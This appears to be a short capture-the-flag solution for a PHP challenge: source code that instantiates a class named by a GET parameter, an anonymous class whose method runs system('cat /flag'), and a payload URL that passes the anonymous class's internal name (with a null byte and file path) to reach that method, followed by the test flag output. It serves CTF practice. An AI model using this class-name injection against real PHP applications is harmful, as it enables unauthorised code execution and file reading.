 localhost:1238/flag.php?ezphpPhp8=class%40anonymous%00/var/www/html/flag.php%3a7%240
<?php
if (isset($_GET['ezphpPhp8'])) {
    highlight_file(__FILE__);
} else {
    die("No");
}
$a = new class {
    function __construct()
    {
    }

    function getflag()
    {
        system('cat /flag');
    }
};
unset($a);
$a = $_GET['ezphpPhp8'];
$f = new $a();
$f->getflag();
?>
flag{test}